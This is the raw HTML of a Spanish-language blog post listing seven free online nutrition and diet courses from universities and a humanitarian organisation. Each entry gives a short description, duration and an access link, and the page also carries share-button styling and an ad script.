.td-ps-border-colored .td-social-reddit .td-social-but-icon, .td-ps-border-colored .td-social-reddit .td-social-but-text { border-color: #f54200; } .td-ps-border-colored .td-social-mail .td-social-but-icon, .td-ps-border-colored .td-social-digg .td-social-but-icon, .td-ps-border-colored .td-social-copy_url .td-social-but-icon, .td-ps-border-colored .td-social-mail .td-social-but-text, .td-ps-border-colored .td-social-digg .td-social-but-text, .td-ps-border-colored .td-social-copy_url .td-social-but-text { border-color: #000; } .td-ps-border-colored .td-social-print .td-social-but-icon, .td-ps-border-colored .td-social-print .td-social-but-text { border-color: #333; } .td-ps-border-colored .td-social-linkedin .td-social-but-icon, .td-ps-border-colored .td-social-linkedin .td-social-but-text { border-color: #0266a0; } .td-ps-border-colored .td-social-tumblr .td-social-but-icon, .td-ps-border-colored .td-social-tumblr .td-social-but-text { border-color: #3e5a70; } .td-ps-border-colored .td-social-telegram .td-social-but-icon, .td-ps-border-colored .td-social-telegram .td-social-but-text { border-color: #179cde; } .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon, .td-ps-border-colored .td-social-stumbleupon .td-social-but-text { border-color: #ee4813; } .td-ps-border-colored .td-social-vk .td-social-but-icon, .td-ps-border-colored .td-social-vk .td-social-but-text { border-color: #4c75a3; } .td-ps-border-colored .td-social-line .td-social-but-icon, .td-ps-border-colored .td-social-line .td-social-but-text { border-color: #00b900; } .td-ps-border-colored .td-social-viber .td-social-but-icon, .td-ps-border-colored .td-social-viber .td-social-but-text { border-color: #5d54a4; } .td-ps-border-colored .td-social-naver .td-social-but-icon, .td-ps-border-colored .td-social-naver .td-social-but-text { border-color: #3ec729; } .td-ps-border-colored .td-social-flipboard .td-social-but-icon, .td-ps-border-colored .td-social-flipboard .td-social-but-text { border-color: #f42827; } .td-ps-icon-bg .td-social-but-icon { height: 100%; border-color: transparent !important; } .td-ps-icon-bg .td-social-network .td-social-but-icon { color: #fff; } .td-ps-icon-bg .td-social-facebook .td-social-but-icon { background-color: #516eab; } .td-ps-icon-bg .td-social-twitter .td-social-but-icon { background-color: #29c5f6; } .td-ps-icon-bg .td-social-pinterest .td-social-but-icon { background-color: #ca212a; } .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon { background-color: #7bbf6a; } .td-ps-icon-bg .td-social-reddit .td-social-but-icon { background-color: #f54200; } .td-ps-icon-bg .td-social-mail .td-social-but-icon, .td-ps-icon-bg .td-social-digg .td-social-but-icon, .td-ps-icon-bg .td-social-copy_url .td-social-but-icon { background-color: #000; } .td-ps-icon-bg .td-social-print .td-social-but-icon { background-color: #333; } .td-ps-icon-bg .td-social-linkedin .td-social-but-icon { background-color: #0266a0; } .td-ps-icon-bg .td-social-tumblr .td-social-but-icon { background-color: #3e5a70; } .td-ps-icon-bg .td-social-telegram .td-social-but-icon { background-color: #179cde; } .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon { background-color: #ee4813; } .td-ps-icon-bg .td-social-vk .td-social-but-icon { background-color: #4c75a3; } .td-ps-icon-bg .td-social-line .td-social-but-icon { background-color: #00b900; } .td-ps-icon-bg .td-social-viber .td-social-but-icon { background-color: #5d54a4; } .td-ps-icon-bg .td-social-naver .td-social-but-icon { background-color: #3ec729; } .td-ps-icon-bg .td-social-flipboard .td-social-but-icon { background-color: #f42827; } .td-ps-icon-bg .td-social-but-text { margin-left: -3px; } .td-ps-icon-bg .td-social-network .td-social-but-text:before { display: none; } .td-ps-icon-arrow .td-social-network .td-social-but-icon:after { content: ''; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: calc(100% + 1px); width: 0; height: 0; border-style: solid; border-width: 9px 0 9px 11px; border-color: transparent transparent transparent #000; } .td-ps-icon-arrow .td-social-network .td-social-but-text { padding-left: 20px; } .td-ps-icon-arrow .td-social-network .td-social-but-text:before { display: none; } .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after { left: 100%; } .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after { border-left-color: #516eab; } .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after { border-left-color: #29c5f6; } .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after { border-left-color: #ca212a; } .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after { border-left-color: #7bbf6a; } .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after { border-left-color: #f54200; } .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after, .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after, .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after { border-left-color: #000; } .td-ps-icon-arrow .td-social-print .td-social-but-icon:after { border-left-color: #333; } .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after { border-left-color: #0266a0; } .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after { border-left-color: #3e5a70; } .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after { border-left-color: #179cde; } .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after { border-left-color: #ee4813; } .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after { border-left-color: #4c75a3; } .td-ps-icon-arrow .td-social-line .td-social-but-icon:after { border-left-color: #00b900; } .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after { border-left-color: #5d54a4; } .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after { border-left-color: #3ec729; } .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after { border-left-color: #f42827; } .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after { display: none; } .td-ps-icon-color .td-social-facebook .td-social-but-icon { color: #516eab; } .td-ps-icon-color .td-social-twitter .td-social-but-icon { color: #29c5f6; } .td-ps-icon-color .td-social-pinterest .td-social-but-icon { color: #ca212a; } .td-ps-icon-color .td-social-whatsapp .td-social-but-icon { color: #7bbf6a; } .td-ps-icon-color .td-social-reddit .td-social-but-icon { color: #f54200; } .td-ps-icon-color .td-social-mail .td-social-but-icon, .td-ps-icon-color .td-social-digg .td-social-but-icon, .td-ps-icon-color .td-social-copy_url .td-social-but-icon, .td-ps-icon-color .td-social-copy_url-check { color: #000; } .td-ps-icon-color .td-social-print .td-social-but-icon { color: #333; } .td-ps-icon-color .td-social-linkedin .td-social-but-icon { color: #0266a0; } .td-ps-icon-color .td-social-tumblr .td-social-but-icon { color: #3e5a70; } .td-ps-icon-color .td-social-telegram .td-social-but-icon { color: #179cde; } .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon { color: #ee4813; } .td-ps-icon-color .td-social-vk .td-social-but-icon { color: #4c75a3; } .td-ps-icon-color .td-social-line .td-social-but-icon { color: #00b900; } .td-ps-icon-color .td-social-viber .td-social-but-icon { color: #5d54a4; } .td-ps-icon-color .td-social-naver .td-social-but-icon { color: #3ec729; } .td-ps-icon-color .td-social-flipboard .td-social-but-icon { color: #f42827; } .td-ps-text-color .td-social-but-text { font-weight: 700; } .td-ps-text-color .td-social-facebook .td-social-but-text { color: #516eab; } .td-ps-text-color .td-social-twitter .td-social-but-text { color: #29c5f6; } .td-ps-text-color .td-social-pinterest .td-social-but-text { color: #ca212a; } .td-ps-text-color .td-social-whatsapp .td-social-but-text { color: #7bbf6a; } .td-ps-text-color .td-social-reddit .td-social-but-text { color: #f54200; } .td-ps-text-color .td-social-mail .td-social-but-text, .td-ps-text-color .td-social-digg .td-social-but-text, .td-ps-text-color .td-social-copy_url .td-social-but-text { color: #000; } .td-ps-text-color .td-social-print .td-social-but-text { color: #333; } .td-ps-text-color .td-social-linkedin .td-social-but-text { color: #0266a0; } .td-ps-text-color .td-social-tumblr .td-social-but-text { color: #3e5a70; } .td-ps-text-color .td-social-telegram .td-social-but-text { color: #179cde; } .td-ps-text-color .td-social-stumbleupon .td-social-but-text { color: #ee4813; } .td-ps-text-color .td-social-vk .td-social-but-text { color: #4c75a3; } .td-ps-text-color .td-social-line .td-social-but-text { color: #00b900; } .td-ps-text-color .td-social-viber .td-social-but-text { color: #5d54a4; } .td-ps-text-color .td-social-naver .td-social-but-text { color: #3ec729; } .td-ps-text-color .td-social-flipboard .td-social-but-text { color: #f42827; } .td-ps-text-color .td-social-expand-tabs .td-social-but-text { color: #b1b1b1; } .td-ps-notext .td-social-but-icon { width: 40px; } .td-ps-notext .td-social-network .td-social-but-text { display: none; } .td-ps-padding .td-social-network .td-social-but-icon { padding-left: 17px; padding-right: 17px; } .td-ps-padding .td-social-handler .td-social-but-icon { width: 40px; } .td-ps-padding .td-social-reddit .td-social-but-icon, .td-ps-padding .td-social-telegram .td-social-but-icon { padding-right: 16px; } .td-ps-padding .td-social-stumbleupon .td-social-but-icon, .td-ps-padding .td-social-digg .td-social-but-icon, .td-ps-padding .td-social-expand-tabs .td-social-but-icon { padding-right: 13px; } .td-ps-padding .td-social-vk .td-social-but-icon { padding-right: 14px; } .td-ps-padding .td-social-expand-tabs .td-social-but-icon { padding-left: 13px; } .td-ps-rounded .td-social-network .td-social-but-icon { border-top-left-radius: 100px; border-bottom-left-radius: 100px; } .td-ps-rounded .td-social-network .td-social-but-text { border-top-right-radius: 100px; border-bottom-right-radius: 100px; } .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon { border-top-right-radius: 100px; border-bottom-right-radius: 100px; } .td-ps-rounded .td-social-expand-tabs { border-radius: 100px; } .td-ps-bar .td-social-network .td-social-but-icon, .td-ps-bar .td-social-network .td-social-but-text { -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31); box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31); } .td-ps-bar .td-social-mail .td-social-but-icon, .td-ps-bar .td-social-digg .td-social-but-icon, .td-ps-bar .td-social-copy_url .td-social-but-icon, .td-ps-bar .td-social-mail .td-social-but-text, .td-ps-bar .td-social-digg .td-social-but-text, .td-ps-bar .td-social-copy_url .td-social-but-text { -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28); box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28); } .td-ps-bar .td-social-print .td-social-but-icon, .td-ps-bar .td-social-print .td-social-but-text { -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2); box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2); } .td-ps-big .td-social-but-icon { display: block; line-height: 60px; } .td-ps-big .td-social-but-icon .td-icon-share { width: auto; } .td-ps-big .td-social-handler .td-social-but-text:before { display: none; } .td-ps-big .td-social-share-text .td-social-but-icon { width: 90px; } .td-ps-big .td-social-expand-tabs .td-social-but-icon { width: 60px; } @media (max-width: 767px) { .td-ps-big .td-social-share-text { display: none; } } .td-ps-big .td-social-facebook i, .td-ps-big .td-social-reddit i, .td-ps-big .td-social-mail i, .td-ps-big .td-social-linkedin i, .td-ps-big .td-social-tumblr i, .td-ps-big .td-social-stumbleupon i { margin-top: -2px; } .td-ps-big .td-social-facebook i, .td-ps-big .td-social-reddit i, .td-ps-big .td-social-linkedin i, .td-ps-big .td-social-tumblr i, .td-ps-big .td-social-stumbleupon i, .td-ps-big .td-social-vk i, .td-ps-big .td-social-viber i, .td-ps-big .td-social-fliboard i, .td-ps-big .td-social-share-text i { font-size: 22px; } .td-ps-big .td-social-telegram i { font-size: 24px; } .td-ps-big .td-social-mail i, .td-ps-big .td-social-line i, .td-ps-big .td-social-print i { font-size: 23px; } .td-ps-big .td-social-twitter i, .td-ps-big .td-social-expand-tabs i { font-size: 20px; } .td-ps-big .td-social-whatsapp i, .td-ps-big .td-social-naver i, .td-ps-big .td-social-flipboard i { font-size: 26px; } .td-ps-big .td-social-pinterest .td-icon-pinterest { font-size: 21px; } .td-ps-big .td-social-telegram .td-icon-telegram { left: 1px; } .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon { left: -2px; } .td-ps-big .td-social-digg .td-icon-digg { left: -1px; font-size: 25px; } .td-ps-big .td-social-vk .td-icon-vk { left: -1px; } .td-ps-big .td-social-naver .td-icon-naver { left: 0; } .td-ps-big .td-social-copy_url .td-icon-copy_url { left: 0; font-size: 25px; } .td-ps-big .td-social-copy_url-check { font-size: 18px; } .td-ps-big .td-social-but-text { margin-left: 0; padding-top: 0; padding-left: 17px; } .td-ps-big.td-ps-notext .td-social-network, .td-ps-big.td-ps-notext .td-social-handler { height: 60px; } .td-ps-big.td-ps-notext .td-social-network { width: 60px; } .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon { width: 60px; } .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon { line-height: 40px; } .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text { display: block; line-height: 1; } .td-ps-big.td-ps-padding .td-social-network, .td-ps-big.td-ps-padding .td-social-handler { height: 90px; font-size: 13px; } .td-ps-big.td-ps-padding .td-social-network { min-width: 60px; } .td-ps-big.td-ps-padding .td-social-but-icon { border-bottom-left-radius: 0; border-top-right-radius: 2px; } .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon { -webkit-box-shadow: none; box-shadow: none; } .td-ps-big.td-ps-padding .td-social-but-text { display: block; padding-bottom: 17px; line-height: 1; border-top-left-radius: 0; border-top-right-radius: 0; border-bottom-left-radius: 2px; } .td-ps-big.td-ps-padding .td-social-but-text:before { display: none; } .td-ps-big.td-ps-padding .td-social-expand-tabs i { line-height: 90px; } .td-ps-nogap { margin-left: 0; margin-right: 0; } .td-ps-nogap .td-social-network, .td-ps-nogap .td-social-handler { margin-left: 0; margin-right: 0; border-radius: 0; } .td-ps-nogap .td-social-network .td-social-but-icon, .td-ps-nogap .td-social-network .td-social-but-text { border-radius: 0; } .td-ps-nogap .td-social-expand-tabs { border-radius: 0; } .td-post-sharing-style7 .td-social-network .td-social-but-icon { height: 100%; } .td-post-sharing-style7 .td-social-network .td-social-but-icon:before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.31); } .td-post-sharing-style7 .td-social-network .td-social-but-text { padding-left: 17px; } .td-post-sharing-style7 .td-social-network .td-social-but-text:before { display: none; } .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before, .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before, .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before { background-color: rgba(255, 255, 255, 0.2); } .td-post-sharing-style7 .td-social-print .td-social-but-icon:before { background-color: rgba(255, 255, 255, 0.1); } @media (max-width: 767px) { .td-post-sharing-style1 .td-social-share-text .td-social-but-text, .td-post-sharing-style3 .td-social-share-text .td-social-but-text, .td-post-sharing-style5 .td-social-share-text .td-social-but-text, .td-post-sharing-style14 .td-social-share-text .td-social-but-text, .td-post-sharing-style16 .td-social-share-text .td-social-but-text { display: none !important; } } @media (max-width: 767px) { .td-post-sharing-style2 .td-social-share-text, .td-post-sharing-style4 .td-social-share-text, .td-post-sharing-style6 .td-social-share-text, .td-post-sharing-style7 .td-social-share-text, .td-post-sharing-style15 .td-social-share-text, .td-post-sharing-style17 .td-social-share-text, .td-post-sharing-style18 .td-social-share-text, .td-post-sharing-style19 .td-social-share-text, .td-post-sharing-style20 .td-social-share-text { display: none !important; } } </style> <div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Cuota</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Faulary.com%2F7-cursos-gratis-nutricion-alimentacion%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="//twitter.com/intent/tweet?text=7+cursos+gratis+de+nutrici%C3%B3n+y+alimentaci%C3%B3n&url=https%3A%2F%2Faulary.com%2F7-cursos-gratis-nutricion-alimentacion%2F&via=Aulary" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="//pinterest.com/pin/create/button/?url=https://aulary.com/7-cursos-gratis-nutricion-alimentacion/&amp;media=https://aulary.com/wp-content/uploads/2017/01/Cursos-gratis-de-nutrición-y-alimentación.jpg&description=7+cursos+gratis+de+nutrici%C3%B3n+y+alimentaci%C3%B3n" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="//api.whatsapp.com/send?text=7+cursos+gratis+de+nutrici%C3%B3n+y+alimentaci%C3%B3n %0A%0A https://aulary.com/7-cursos-gratis-nutricion-alimentacion/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_66" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_67 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_67"> <style> /* custom css */ .tdb_single_content{ margin-bottom: 0; *zoom: 1; }.tdb_single_content:before, .tdb_single_content:after{ display: table; content: ''; line-height: 0; }.tdb_single_content:after{ clear: both; }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){ margin-left: auto; margin-right: auto; }.tdb_single_content a{ pointer-events: auto; }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{ content: 'Article Top Ad' !important; }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{ content: 'Article Inline Ad 1' !important; }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{ content: 'Article Inline Ad 2' !important; }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{ content: 'Article Inline Ad 3' !important; }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{ content: 'Article Bottom Ad' !important; }.tdb_single_content .id_top_ad, .tdb_single_content .id_bottom_ad{ clear: both; margin-bottom: 21px; text-align: center; }.tdb_single_content .id_top_ad img, .tdb_single_content .id_bottom_ad img{ margin-bottom: 0; }.tdb_single_content .id_top_ad .adsbygoogle, .tdb_single_content .id_bottom_ad .adsbygoogle{ position: relative; }.tdb_single_content .id_ad_content-horiz-left, .tdb_single_content .id_ad_content-horiz-right, .tdb_single_content .id_ad_content-horiz-center{ margin-bottom: 15px; }.tdb_single_content .id_ad_content-horiz-left img, .tdb_single_content .id_ad_content-horiz-right img, .tdb_single_content .id_ad_content-horiz-center img{ margin-bottom: 0; }.tdb_single_content .id_ad_content-horiz-center{ text-align: center; }.tdb_single_content .id_ad_content-horiz-center img{ margin-right: auto; margin-left: auto; }.tdb_single_content .id_ad_content-horiz-left{ float: left; margin-top: 9px; margin-right: 21px; }.tdb_single_content .id_ad_content-horiz-right{ float: right; margin-top: 6px; margin-left: 21px; }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{ width: 300px; height: 250px; }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{ position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); margin: auto; display: table; width: 100%; }.tdb_single_content .tdb-block-inner.td-fix-index{ word-break: break-word; }.tdi_67, .tdi_67 > p, .tdi_67 .tdb-block-inner > p{ font-size:16px !important; }.tdi_67 [class*='top_ad'] .td-adspot-title{ color: #ffffff; }.tdi_67 [class*='inline_ad0'] .td-adspot-title{ color: #ffffff; }@media (max-width: 767px) { .tdb_single_content .id_ad_content-horiz-left, .tdb_single_content .id_ad_content-horiz-right, .tdb_single_content .id_ad_content-horiz-center { margin: 0 auto 26px auto; } }@media (max-width: 767px) { .tdb_single_content .id_ad_content-horiz-left { margin-right: 0; } }@media (max-width: 767px) { .tdb_single_content .id_ad_content-horiz-right { margin-left: 0; } }@media (max-width: 767px) { .tdb_single_content .td-a-ad { float: none; text-align: center; } .tdb_single_content .td-a-ad img { margin-right: auto; margin-left: auto; } .tdb_single_content .tdc-a-ad { float: none; } }@media print { .single .td-header-template-wrap, .single .td-footer-template-wrap, .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) { display: none; } .single.td-animation-stack-type0 .post img { opacity: 1 !important; } } </style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada año, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de cáncer, cardiopatías y diabetes, las cuales tienen cifras de mortalidad astronómicas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden ser mucho mayores; por ello, hoy te traemos una <strong>increíble lista de cursos gratis de nutrición y alimentación dictados por reconocidas universidades </strong>para poner nuestro granito de arena en esta causa.</p> <div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3716538242842092"
     crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3716538242842092" data-ad-slot="9193963507" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p style="text-align: justify;">Nos referimos a instituciones educativas de talla mundial como: la <strong>Universidad de Standford</strong>, la Universidad de Navarra, la Universidad de Barcelona, la <strong>Universidad Johns Hopkins</strong>, entre otras reconocidas casas de estudio. Recuerda que si el MOOC no tiene fecha de inicio, puedes acceder a todo el material con solo registrarte en la plataforma indicada en cada curso con tu cuenta de facebook o twitter.</p> <p style="text-align: justify;"><img class="size-full wp-image-961 aligncenter" src="http://aulary.com/wp-content/uploads/2017/01/Cursos-gratis-de-nutrición-y-alimentación-dictados-por-universidades.jpg" alt="Cursos-gratis-de-nutrición-y-alimentación-dictados-por-universidades" width="610" height="365" srcset="https://aulary.com/wp-content/uploads/2017/01/Cursos-gratis-de-nutrición-y-alimentación-dictados-por-universidades.jpg 610w, https://aulary.com/wp-content/uploads/2017/01/Cursos-gratis-de-nutrición-y-alimentación-dictados-por-universidades-300x180.jpg 300w" sizes="(max-width: 610px) 100vw, 610px"/></p> <p style="text-align: justify;">Para poder empezar a aprender sobre alimentación y nutrición no es necesario desenfundar la billetera, ya que <strong>puedes acceder a todas las lecciones de estos cursos virtuales de manera gratuita</strong>. Sin embargo, si deseas obtener el certificado y darle un poco de brillo a tu CV, tendrás que realizar un pago simbólico. Hay que aclarar que la certificación es completamente opcional.</p> <p style="text-align: justify;">¡Empecemos con nuestra lista de cursos gratis de nutrición y alimentación!</p> <h4><span style="color: #0000ff;">1. Cocina y nutrición para los más chicos</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Universidad de Standford.<br/> <strong>Contenido:</strong> con una calificación de 4.7 sobre 5, este programa analiza la nutrición infantil de estos tiempos, así como las consecuencias de la misma. Además, podrás conocer las ventajas de una nutrición adecuada y las consecuencias de la obesidad infantil.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="http://click.linksynergy.com/fs-bin/click?id=kfyq6DqD5O4&amp;subid=&amp;offerid=467035.1&amp;type=10&amp;tmpid=18061&amp;RD_PARM1=https%3A%2F%2Fwww.coursera.org%2Flearn%2Fchildnutrition" target="_blank">Acceso</a></span></p> <h4><span style="color: #0000ff;">2. Alimentación saludable</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Universidad de Celaya.<br/> <strong>Contenido:</strong> este curso te permitirá conocer los hábitos alimenticios adecuados para mejorar tu salud, buenas prácticas de actividad física, seleccionar los alimentos de una manera correcta, así como las consecuencias de una alimentación inadecuada.<br/> <strong>Duración:</strong> 30 horas académicas a lo largo de 6 semanas.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="//miriadax.net/web/alimentacion-saludable" target="_blank">Acceso</a></span></p> <h4><span style="color: #0000ff;">3. Nutrición, genes y salud</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Universidad de Navarra.<br/> <strong>Contenido:</strong> podrás establecer la alimentación adecuada de cada persona de acuerdo a su genética, dietas para tratar el sobrepeso, así como enterarte de otros temas como nutrigenética, crononutrición, obesidad infantil, estrategias dietéticas y más puntos fundamentales.<br/> <strong>Duración:</strong> 21 horas académicas en 7 semanas.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="//miriadax.net/web/nutricion-genes-y-salud./inicio" target="_blank">Acceso</a></span></p> <h4><span style="color: #0000ff;">4. Seguridad nutricional</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Acción contra el hambre (organización humanitaria).<br/> <strong>Contenido:</strong> aquí podrás enterarte del otro lado de la historia, es decir, la desnutrición que afecta a los lugares más necesitados del mundo. Podrás conocer las estrategias para combatir la desnutrición, como implantar programas de agua y desagüe, seguridad alimentaria y más.<br/> <strong>Duración:</strong> 20 horas de estudio a lo largo de 4 semanas.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="//miriadax.net/web/seguridad-nutricional-2-edicion-" target="_blank">Acceso</a></span></p> <h4><span style="color: #0000ff;">5. Alimentación y dietética para una vuelta al mundo a vela</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Universitat de Barcelona.<br/> <strong>Contenido:</strong> se enfoca en analizar la alimentación correcta de deportistas de élite que participan en competencias de navegación transoceánica. Verás también la influencia de la alimentación en el rendimiento físico, planificación de dietas, diseño de menús, cálculo de necesidades nutricionales entre otros aspectos fundamentales a considerar en la dieta de los deportistas.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="http://click.linksynergy.com/fs-bin/click?id=kfyq6DqD5O4&amp;subid=&amp;offerid=467035.1&amp;type=10&amp;tmpid=18061&amp;RD_PARM1=https%3A%2F%2Fwww.coursera.org%2Flearn%2Falimentacion-vuelta-al-mundo" target="_blank">Acceso</a></span></p> <h4><span style="color: #0000ff;">6. Introducción a los alimentos y salud</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Universidad de Standford.<br/> <strong>Contenido:</strong> en este curso podrás adquirir las herramientas necesarias para poder distinguir entre la comida que beneficia la salud y la comida que amenaza al organismo. Además, conocerás como cocinar de manera saludable para poder vivir más tiempo y con mejor calidad de vida.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="http://click.linksynergy.com/fs-bin/click?id=kfyq6DqD5O4&amp;subid=&amp;offerid=467035.1&amp;type=10&amp;tmpid=18061&amp;RD_PARM1=https%3A%2F%2Fwww.coursera.org%2Flearn%2Ffood-and-health" target="_blank">Acceso</a></span></p> <h4><span style="color: #0000ff;">7. Sistemas de Ciencia y Obesidad</span></h4> <p style="text-align: justify;"><strong>Dictado por:</strong> Universidad Johns Hopkins<br/> <strong>Contenido:</strong> si bien se enfoca en la obesidad, en este curso podrás conocer las herramientas adecuadas de análisis de datos para conocer y entender mejor la epidemia de obesidad en la población mundial.<br/> <strong>Duración:</strong> 4 semanas de estudio, tomando 2 a 3 horas cada semana.<br/> <span style="text-decoration: underline; color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="http://click.linksynergy.com/fs-bin/click?id=kfyq6DqD5O4&amp;subid=&amp;offerid=467035.1&amp;type=10&amp;tmpid=18061&amp;RD_PARM1=https%3A%2F%2Fwww.coursera.org%2Flearn%2Fsystems-science-obesity" target="_blank">Acceso</a></span></p> <p style="text-align: justify;"><strong>¿En cuál de los cursos te inscribiste?</strong> Cuéntanos tu experiencia en los comentarios.</p> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_70"> <style> /* custom css */ .tdb_single_tags{ margin-bottom: 2px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-weight: 600; }.tdb_single_tags span, .tdb_single_tags a{ font-size: 11px; }.tdb_single_tags span{ text-transform: uppercase; }.tdb_single_tags a:hover{ background-color: #4db2ec; border-color: #4db2ec; color: #fff; }.tdb_single_tags ul{ display: inline-block; margin: 0; list-style-type: none; font-size: 0; }.tdb_single_tags li{ display: inline-block; margin-left: 0; }.tdi_70 span{ margin-right: 4px; padding: 2px 8px 3px; color: #fff; background-color: #222; }.tdi_70 a{ margin-right: 4px; padding: 1px 7px 2px; border: 1px solid #ededed; color: #111; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_70 a{ border: 1px solid #ededed; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_70 a{ border: 1px solid #ededed; } } /* phone */ @media (max-width: 767px){ .tdi_70 a{ border: 1px solid #ededed; } } </style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="/tag/alimentacion/">alimentación</a></li><li><a href="/tag/curso/">curso</a></li><li><a href="/tag/cursos-de-nutricion/">cursos de nutrición</a></li><li><a href="/tag/gratis/">gratis</a></li><li><a href="/tag/nutricion/">nutrición</a></li><li><a href="/tag/online/">online</a></li><li><a href="/tag/universidad/">universidad</a></li><li><a href="/tag/universitario/">universitario</a></li><li><a 